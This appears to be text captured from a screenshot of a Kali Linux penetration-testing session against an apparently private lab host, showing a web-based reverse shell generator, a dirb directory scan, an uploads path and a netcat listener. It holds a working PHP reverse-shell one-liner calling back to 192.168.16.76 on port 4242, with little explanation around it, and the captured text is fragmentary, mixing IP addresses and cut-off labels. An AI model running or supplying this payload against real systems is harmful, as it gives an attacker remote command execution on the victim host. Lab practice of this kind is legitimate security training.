 Online - Reverse Shell Ge
192.168.16.63/password1234
192.168.16.63/password1234/uploads/upload_68db51fa3ebc07.5
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
php -r '$sock=fsockopen("192.168.16.76",4242);exec("sh <&3 >&3 2>&3");'
Execute
https://www.kali.org
root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# dirb http://192.168.16.72/password1234/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Sep 30 03:49:01 2025
URL_BASE: http://192.168.16.72/password1234/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.16.72/password1234/ ----
^C* Calculating NOT_FOUND code...
┌──(root㉿kali)-[~]
└─# nc -lvnp 4242
listening on [any] 4242 ...